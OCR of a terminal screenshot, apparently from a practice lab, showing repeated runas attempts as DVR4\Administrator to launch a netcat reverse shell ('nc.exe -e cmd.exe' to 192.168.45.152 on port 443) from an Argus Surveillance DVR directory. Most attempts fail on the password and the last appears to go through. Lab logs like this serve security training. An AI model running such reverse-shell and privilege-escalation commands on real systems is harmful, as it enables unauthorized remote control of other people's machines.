 Command Prompt
File Actions Edit View Help
cad...HTB
cadet...N-200
Co...pt
cadet@kal...dows/dvr4
cadet@kali:...in-Priv-Esc
cadet@kal...dows/dvr4
192.168.45.152 443"
Enter the password for DVR4\Administrator:
Attempting to start C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443 as user "DVR4\Administrator" ...
RUNAS ERROR: Unable to run - C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443
1326: The user name or password is incorrect.
C:\ProgramData\PY_Software\Argus Surveillance DVR>runas /env /profile /user:DVR4\Administrator "C:\Users\viewer\nc.exe -e cmd.exe
192.168.45.152 443"
Enter the password for DVR4\Administrator:
Attempting to start C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443 as user "DVR4\Administrator" ...
RUNAS ERROR: Unable to run - C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443
1326: The user name or password is incorrect.
C:\ProgramData\PY_Software\Argus Surveillance DVR>runas /env /profile /user:DVR4\Administrator "C:\Users\viewer\nc.exe -e cmd.exe
192.168.45.152 443"
Enter the password for DVR4\Administrator:
Attempting to start C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443 as user "DVR4\Administrator" ...
RUNAS ERROR: Unable to run - C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443
1326: The user name or password is incorrect.
C:\ProgramData\PY_Software\Argus Surveillance DVR>runas /env /profile /user:DVR4\Administrator "C:\Users\viewer\nc.exe -e cmd.exe
192.168.45.152 443"
Enter the password for DVR4\Administrator:
Attempting to start C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443 as user "DVR4\Administrator" ...
RUNAS ERROR: Unable to run - C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443
1326: The user name or password is incorrect.
C:\ProgramData\PY_Software\Argus Surveillance DVR>runas /env /profile /user:DVR4\Administrator "C:\Users\viewer\nc.exe -e cmd.exe
192.168.45.152 443"
Enter the password for DVR4\Administrator:
Attempting to start C:\Users\viewer\nc.exe -e cmd.exe 192.168.45.152 443 as user "DVR4\Administrator" ...
C:\ProgramData\PY_Software\Argus Surveillance DVR>